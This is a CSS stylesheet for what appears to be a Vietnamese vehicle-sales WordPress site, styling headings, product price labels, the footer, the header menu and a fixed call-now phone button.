.related-post h7{
	font-weight: bold;
	    font-size: 18px;
    float: left;
    margin: -8px 20px 0 0;
}
.title-xe h3 {
    text-transform: uppercase;
    margin: 10px 0 30px;
    background: rgba(0, 0, 0, 0) url(images/c1.gif) repeat-x scroll left center;
}
.title-xe h3 span {
    background: #c31820;
    padding: 8px 25px;
    color: #FFF;
    border-radius: 40px 0;
}
.title-xe{
    padding-bottom: 0px;
    text-align: center;
}
.section-xe .box-image{
        border: 5px solid #EEE;
    border-radius: 3px;
}
.section-slide .col{
    padding-bottom: 0px;    
}

.topsocial i {
    border: 1px solid #C90000;
    border-radius: 50%;
    float: left;
    margin-right: 10px;
    text-align: center;
    color: #C90000;
    padding: 11px 10px;
    font-size: 16px;
    width: 40px;
    height: 40px;
    margin-top: 5px;
}
.title-follow {
    font-size: 11px;
    color: #666;
}
.hotline-footer {
    /* background: rgba(0, 0, 0, 0) url(images/hotline.png) no-repeat scroll left top; */
    color: #C90000; 
    font-size: 18px;
    padding-left: 30px;
    line-height: 26px;
    font-weight: bold;
}
.top-email {
    color: #C90000;
    font-weight: bold;
}
.topsocial .pull-left {
    width: 247px;
    margin-right: 30px;
}
.topsocial .pull-right {
    width: 275px;
}
.mo-ta-so{
        background: #fffddf none repeat scroll 0 0;
    border: 1px dotted #b8b759;
    border-radius: 5px;
    box-sizing: border-box;
    color: #333;
    margin: 15px 0;
    padding: 10px;
    width: 100%;
    font-weight: bold;
    font-size: 14px;
}
.gia-niem-yet{
        color: #C90000;
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: bold;
}
#breadcrumbs{
    font-size: 13px;
margin-bottom: 0px;
    border-bottom: 1px solid #EEE;
    }   
.div-tren{
    padding-bottom: 0px;    
    margin-bottom: 0px;
}
.box-heading{
        border-bottom: 2px solid #eee;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    padding: 10px 0;
    text-transform: uppercase;
    background: none;
    text-align: left;
}
.portfolio-top .page-wrapper {
    padding-top: 5px;

}
.portfolio-inner img{
    width: 80% !important
}
.portfolio-box{
        border: 1px solid #E5E5E5;
    padding: 10px;
    border-radius: 3px;
}
.span-gia{
        color: #C90000;
    font-weight: bold;
}
.footer .menu li{
     border: none;
    font-weight: bold;
    margin: 0;
    padding: 0px 0 0px 20px;
    background: transparent url(images/link.png) no-repeat scroll 0 12px;
    font-size: 14px;
}
.footer .col{
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.footer .textwidget p{
    font-size: 16px;
    margin-bottom: 4px;
}
.absolute-footer{
        padding: 5px 0 5px;
}
.blog-tin-home .box-text {
padding-bottom: 5px;
}
.blog-tin-home .post-title {
        color: #ff6346;
}
.is-divider{
    display: none
}
.blog-tin-home .box-vertical{
        border-bottom: 1px solid #E5E5E5;
}
.section-xe .box-text{
    padding-bottom: 0px;
}
.div-xe{
    padding-bottom: 4px;
}
.header-bottom ul li{
    margin: 0px;
    line-height: 46px;
    min-height: 46px;
     padding-left: 20px;
    padding-right: 20px;
}

.header-bottom ul li.active{
     background: #E5E5E5;
    color: #333;
}
.header-bottom .header-nav li.menu-item:hover {
     background: #E5E5E5;
    color: #333;
}
.header-bottom .header-nav li.menu-item:hover a{
      color: #333 !important;
}
.header-bottom ul li.active a{
     color: #333 !important;
}
.header-bottom .flex-row{
    padding-left: 0px;
    padding-right: 0px;
}
.blog-archive .badge {
    display: none
}
.blog-archive .box-image{
width: 30% !important;
    }
    .blog-archive .post-title {
color:  #ff6346;
    }
   
/*Nut goi dien thoai*/
.call-now {
    left: 0;
    bottom: 25px;
    height: 50px;
    min-width: 200px;
    position: fixed;
    background-color: rgb(205, 33, 34);
    border-radius: 0 25px 25px 0;
    box-shadow: 0 1px 2px rgb(205, 33, 34);
    z-index: 998;
}
.call-now .btn-call-now i {
    position: absolute;
    color: rgb(205, 33, 34);
    background-color: #fff;
    font-size: 35px;
    right: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid rgb(205, 33, 34);
}
.call-now .btn-call-now p {
    color: #fff;
    font-size: 14px;
    min-width: 150px;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
}
.call-now .btn-call-now strong {
    display: block;
    font-size: 18px;
}
/*end nut goi*/
  .send-button .wpcf7-submit{
background: #C31820 !important; 
  }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}